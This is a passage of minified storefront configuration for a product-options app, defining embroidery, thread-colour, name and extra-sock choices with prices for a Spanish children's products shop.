bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167353676108,9166589428044,9166220788044,9166218002764,9197148176716,9166610792780,9166595522892]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684048] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8675171762508,8996739973452,8996764844364,8996841849164,15029265367372,9163830427980,8996822155596,9164520227148,14988060066124,15005722313036,15005734043980,15005730537804,15005726605644,14988108431692,8367151448396,8367151579468,8367168782668,8680050786636,9164518392140,8367151382860,9164364808524,8659443548492,14988125798732,14988090409292,8367151284556,8367151251788,8367134998860,9164358910284,14976814448972,8675167928652,14979267526988,8656369156428,8656399630668,8656440361292,8656477520204,8656413163852,8656464970060,8656488694092,14980747723084,9164506267980,14978691039564,8635758281036,8367168454988,8635758772556,8367168487756,8367168586060,8635759165772,8367168684364],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684049] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Marrón"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8661793210700,8679533674828,8661794619724,8661795864908,8661795340620,8661796979020,8661797339468,8661796716876,8661796389196,8661797011788,8367152628044,8367152693580,8367152529740,8367152791884]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[689917] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9175577723212]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[697483] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15015094976844,15013202428236,8367169372492,9177694437708,8367169339724],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[697494] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"},{"id":2,"value":"option_3","helptext":"","product_handle":"option-set-697494-dropdown-1","variant_id":48595962822988,"variant_price":"5.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8367152922956,9181285056844,9181278404940]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[705070] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9198329135436]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707810] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"},{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205897757004]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707812] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9205902573900],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[707813] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205903294796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712006] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9214263034188,9216737083724,9216743375180]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712057] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9216685867340]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[749010] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":1,"value":"Capa de baño","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Peluche de apego","helptext":"","product_handle":"option-set-749010-checkbox-1","variant_id":48773400330572,"variant_price":"6.95"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Al tono SUAVE","helptext":""},{"id":1,"value":"AL tono FUERTE","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"EQUALS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Al tono SUAVE"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Déjanos una nota para que la pongamos junto a tu Pack!","label_on_cart":"Nota","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9258689003852,9258688086348,9258687758668,9258689593676,9258688577868]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986803] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines Soy muy TOP?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"Primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par 